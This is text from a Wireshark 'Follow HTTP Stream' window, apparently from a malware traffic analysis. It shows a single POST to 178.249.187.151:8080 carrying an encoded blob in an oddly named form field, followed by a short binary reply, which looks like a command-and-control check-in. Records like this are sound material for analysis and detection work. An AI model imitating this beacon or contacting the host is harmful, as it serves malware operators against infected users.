 Wireshark · Follow HTTP Stream (tcp.stream eq 0) · wireshark_552AE000-11B9-4232-94CC-025F62...
POST /mult/vermont/odbc/ HTTP/1.1
Referer: http://178.249.187.151/mult/vermont/odbc/
Content-Type: application/x-www-form-urlencoded
DNT: 1
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET
CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C;
.NET4.0E)
Host: 178.249.187.151:8080
Content-Length: 538
Connection: Keep-Alive
Cache-Control: no-cache
t1PfmD50asc=V2rInDqdQha%2BmB3NHERxzkLaz0JylKL4d6fWs05ewJLLOO4j8UnxNhliF
%2FF4DYWb9CTFV1QC45o1V3t%2BCvouP6lNpCTgJrScKHX4CFcgMlOFyywl949CbabUEzWF
%2B8VqjyP4FGlWw85hp5%2Fe4OhuBlnoyAxH8GTfnD2nycYpO0neeyyonW18ZSrpoKVdKIATWZS2fFtoQAqiI26
7%2BEtBCwMZ06dHdWCSrRIAyhofm%2Bvahq%2BoeHXhI7yZiQq%2Fm5kDDA5r6L0qC5yRkHS33ubs
%2Blauj8oO2jf4eHaOCitzHkw8CeA7keQp3Y0NMNwVx2qsuNaInRm2ASNg7M2kTXMam6Hv7aJLCDyc5hNtuZvcC
%2FIoJT0W8XDniSzph46HxjZX3uBLtrXGuggym4I0qBuCqpbP1cUewq
%2FJNKKwcn1Fahlxnzcv3PGFM3Olbh8%2BYHf5D8jbOJ5rLQIMZPTnKm%2Fo0SUZt45pYOnHJqzjIGpV
%2BwTE0qdMHTTP/1.1 200 OK
Server: nginx
Date: Sun, 22 Sep 2019 22:17:41 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 132
Connection: keep-alive
.....Vve.Q}.3....&:9.....|2...>..).|.}|.J...
.....95...Cq.O.5...nN.....G..x..7.}...V.......KZ.^Yxc..1....U0.g....h.&.F.>.Z-b/T]..I]`
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (1255 bytes)
Show and save data as ASCII
Find: rsp
Find Next
Filter Out This Stream Print Save as... Back Close Help